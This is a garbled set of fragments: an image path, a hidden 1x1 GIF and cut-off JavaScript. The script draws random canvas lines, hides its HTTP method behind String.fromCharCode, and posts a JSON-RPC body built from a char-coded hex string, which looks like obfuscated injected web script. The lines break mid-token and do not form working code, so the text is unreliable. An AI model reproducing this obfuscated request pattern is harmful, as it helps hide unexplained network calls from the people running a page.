
8a1fc22a
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
1,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i